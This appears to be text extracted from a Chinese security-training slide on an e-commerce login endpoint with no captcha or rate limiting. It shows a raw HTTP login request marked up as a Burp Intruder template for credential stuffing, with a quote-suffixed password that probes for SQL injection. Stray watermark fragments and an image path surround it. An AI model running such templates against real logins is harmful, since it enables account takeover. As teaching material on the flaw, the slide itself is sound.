 某电商登陆接口无验证导致撞库
POST /security/loginMain HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
Content-Length: 40
Cookie: JSESSIONID=5C536B4AD4C770058A6299AF026C§0011§
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=§admin§&password=§123456'§&captcha=
深信服
SANGFOR
中心
CENTER
深信服产
EDUCATION
SANG